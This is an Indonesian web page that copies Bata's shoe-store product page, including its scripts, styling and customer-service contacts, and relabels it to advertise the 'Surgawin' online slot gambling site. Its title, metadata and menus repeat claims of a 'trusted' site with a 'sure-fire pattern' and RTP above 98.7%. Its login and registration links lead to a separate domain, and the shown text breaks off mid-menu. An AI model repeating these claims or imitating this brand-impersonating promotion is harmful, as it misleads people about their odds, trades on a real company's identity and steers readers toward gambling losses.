

--- FILE ---
content_type: text/html
request_url: https://www.explorersdrums.com/
body_size: 27762
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi.</title>
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi." />
<meta property="og:description" content="Surgawin merupakan situs slot online terpercaya di Indonesia yang dilengkapi dengan pola jitu dan memiliki RTP Tertinggi lebih dari 98.7%. Segera bergabung di Surgawin dan dapatkan kemenangan besar!" />	
<meta property="og:url" content="https://www.explorersdrums.com/" />
<meta property="og:image" content="/img/surgawin.png?sw=800&amp;sh=800" />
<meta name="author" content="SURGAWIN">
<meta name="description" content="Surgawin merupakan situs slot online terpercaya di Indonesia yang dilengkapi dengan pola jitu dan memiliki RTP Tertinggi lebih dari 98.7%. Segera bergabung di Surgawin dan dapatkan kemenangan besar!"/>
<link rel="icon" type="image/png" href="/img/surgawin.ico" sizes="96x96" />
<link rel="icon" type="image/png" href="/img/surgawin.ico" sizes="32x32" />
<link rel="icon" type="image/png" href="/img/surgawin.ico" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://www.explorersdrums.com"/>
<link rel="amphtml" href="https://www.explorersdrums.com/amp">
<meta name="google-site-verification" content="BTf4Kj4Y9PmoXosYaaHIfa1EcC_VBS7NjZ1vk4ZSXm0" />
<meta content="1 days" name="revisit-after">
<meta content="general" name="rating">
<meta name="googlebot" content="index,follow">
<meta name="Scooter" content="follow, all">
<meta name="msnbot" content="follow, all">
<meta name="alexabot" content="follow, all">
<meta name="Slurp" content="follow, all">
<meta name="ZyBorg" content="follow, all">
<meta name="yahoobot" content="follow, all">
<meta name="bingbot" content="follow, all">
<script type="text/javascript">
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/js/main.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/js/analytics-index.min.js"></script>        
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/js/recommendationsCarousel.min.js"></script>
<!--<![endif]-->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.explorersdrums.com","name":"SURGAWIN"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"SURGAWIN","url":"https://www.explorersdrums.com","logo":"/img/logo-surgawin.png","sameAs":["https://www.instagram.com/SURGAWIN/","https://www.youtube.com/c/SURGAWIN"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>
    <script type="application/ld+json" data-rh="true">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://www.explorersdrums.com/",
            "name": "SURGAWIN"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://www.explorersdrums.com/",
            "name": "Link SURGAWIN"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://www.explorersdrums.com/",
            "name": "SURGAWIN Slot"
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://www.explorersdrums.com/",
            "name": "Situs SURGAWIN"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://www.explorersdrums.com/",
            "name": "SURGAWIN Link Alternatif"
          }
        }]
      }
    </script>
   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi.","mpn":"540M_2023_5725043","sku":"540M_2023_5725043","brand":{"@type":"Brand","name":"SURGAWIN"},"image":["/img/surgawin.png?sw=800&sh=800","/img/surgawin.png?sw=800&sh=800","/img/surgawin.png?sw=800&sh=800","/img/surgawin.png?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"IDR","price":"25000.00","availability":"http://schema.org/InStock"},"description":"Brand : SURGAWIN\n\nSurgawin merupakan situs slot online terpercaya di Indonesia yang dilengkapi dengan pola jitu dan memiliki RTP Tertinggi lebih dari 98.7%. Segera bergabung di Surgawin dan dapatkan kemenangan besar!"}
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="cookiepresent",a="fvahymqxzchvqzxnocga-f-9e94b9898-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"37","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":242,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1c9c9495","ak.r":47848,"ak.a2":n,"ak.m":"","ak.n":"essl","ak.bpcip":"45.64.124.0","ak.cport":62752,"ak.gh":"23.35.216.17","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1726836876","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==oHlfpI3B4P+Xgn+AYd1SrqtOzPxDsnELc1BfREgpEJ7RjmWlLPjcQGuNlFNx8v/xeBWHZPcF6JRuOtADCC2wl7HvUFtFkLA8kwErMKPS5zgUtSTeEZmt2wbLI1DaLU0N5l1u3e3BgqRaZwv46efdfwN3AU6Pe1DrKcvoG8y9W7OmWMoRrOoQLmCGWaxjOxIzEXKD2P1EXeL0vpn/QGGv9s59CaX+xBWn7AI3wEr5IFaliBY6zsX4zg44Ojci6EEgIAww9woWu7k1gf499Tl7JwAxl45KEmJjIlDFw1fqW4pGApnWC2KedlJk0GEMeQJm2Oq7Fav17vDYcmuqbQXsuGhgQbEomHvDhTvV00qkxN9XGp6qKDNLUCiuEMrY1hdHPlHqJVXGK1qZ6MovdyPivx9/ZVbrq//qRJOLZKdOGjU=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script><script nonce="5916fe18c3633a356bac1bbca0a1cf31">bazadebezolkohpepadr="2050796624"</script><script type="text/javascript" src="https://www.bata.com/akam/13/7a3cac07" nonce="5916fe18c3633a356bac1bbca0a1cf31" defer></script></head>
<body>
<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>
<div id='analytics-countryCode' data-content='ID'></div>
<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA572043412W_color=PINK&amp;pid=540M_TA572043412W" >
<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">    
    <div class="cc-top-header" data-no-image-found="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwb1179b12/images/noimagelarge.png">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">
        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }
    .cc-footer.cc-footer-checkout .cc-footer-main {
        display: none;
}
</style>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="cc-top-ups-item"><span class="cc-top-ups-text">SURGAWIN</span></li>
		<li class="cc-top-ups-item"><span class="cc-top-ups-text">SURGAWIN LOGIN</span></li>
		<li class="cc-top-ups-item"><span class="cc-top-ups-text">SITUS SURGAWIN</span></li>
	</ul>
</div>
                </div>
                <div class="cc-top-header-navs">
<ul class="cc-content-items">
    <li class="cc-item">
    <a class="cc-item-link" href="https://www.explorersdrums.com">
        <span class="cc-icon icon-locator-small"></span>
        <span class="cc-icon-text">SURGAWIN SLOT</span>
    </a>
</li>
    <li class="cc-item"><a class="cc-item-link" href="https://homegardens.kitchen/surgawin">MASUK</a></li>
<li class="cc-item"><a class="cc-item-link" href="https://homegardens.kitchen/surgawin">DAFTAR</a></li>
        <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw2f625a28/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>    
</ul>
                </div>
            </div>
        </div>
    </div>
    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenu">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-menu" />
</svg>
            <span class="cc-headerBar-label">
                Menu
            </span>
        </button>
        <button class="cc-headerBar-search js-headerSearchButton ">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-search" />
</svg>
            <span class="cc-headerBar-label">
                Cari
            </span>
        </button>
    </div>
    <a class="cc-headerBar-logo" href="/id/" title="Bata Depan">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#bata-logo-red" />
</svg>

    </a>
    <div class="cc-headerBar-right">
<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton ">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-search" />
</svg>
    <span class="cc-headerBar-label">
        Cari
    </span>
</button>
    <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://www.explorersdrums.com/">
        <svg class="iconClassCommon cc-headerBar-icon cc-icon-orders">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-orders" />
</svg>
        <span class="cc-headerBar-label">
            SURGAWIN DAFTAR
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://homegardens.kitchen/surgawin">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-user" />
</svg>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.explorersdrums.com/">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber">
                0
            </span>
        </span>
        <span class="cc-headerBar-label">
            Daftar Keinginan
        </span>
    </a>
<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>
<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/id/pesanan/cart" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity">
                0
            </span>
        </span>
        <span class="cc-headerBar-label">
            
                <span class="minicartIconPrice">
                    Rp 0
                </span>
            
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>
        <div class="cc-main-menu">
            <div class="cc-container-full">
    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">
    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw2f625a28/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>
    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw37c20dda/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">
                <span class="js-analytics-menu">
                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="
                        https://www.explorersdrums.com/" id="ID_Women">RTP SURGAWIN</a>
                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="https://www.bata.com/id/wanita/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>
                    <div class="cc-menu-2-col cc-menu-2-col-promo">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>
		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.explorersdrums.com/id/wanita/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.explorersdrums.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->
    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 245 200'%3E%3C/svg%3E" width="245" height="200"/></a>
    </div> <!-- End content-asset -->
                    </div>                
            <div class="cc-menu-2-col">
                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://www.explorersdrums.com/id/wanita/alas-kaki/" id="ID_Women_Shoes " data-analytics-name="SURGAWIN">
                                SURGAWIN</a>
                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">
                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://www.explorersdrums.com/id/wanita/alas-kaki/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/alas-kaki/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/alas-kaki/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="SURGAWIN Login">
                                                SURGAWIN LOGIN</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/alas-kaki/sandal/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://www.explorersdrums.com/id/wanita/alas-kaki/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Situs SURGAWIN">
                                                SITUS SURGAWIN</a>
                                        </li>
                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
